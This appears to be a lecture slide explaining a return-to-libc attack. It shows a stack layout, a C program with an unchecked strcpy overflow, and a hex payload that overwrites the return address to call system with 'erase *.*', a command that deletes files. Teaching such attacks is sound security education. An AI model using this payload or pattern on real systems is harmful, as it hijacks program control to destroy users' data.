

# Return-to-libc Example

top of stack (lower addresses)
buf (64 bytes)
saved EBP (4 bytes)
saved EIP (4 bytes)
argv (4 bytes)
argc (4 bytes)
bottom of stack (higher addresses)
65 72 61 73 65 20
2A 2E 2A 20
61 (x58)
BC 82 2F 01
61 (x8)
30 FB 1F 00

.data “erase ”
.data “*.* ”
.data “aaaa…”
.data <system>
.data “aaaa…”
.data <buf>
void main(int argc, char *argv[])
{
        char buf[64];
        strcpy(buf,argv[1]);
        …
        return;
}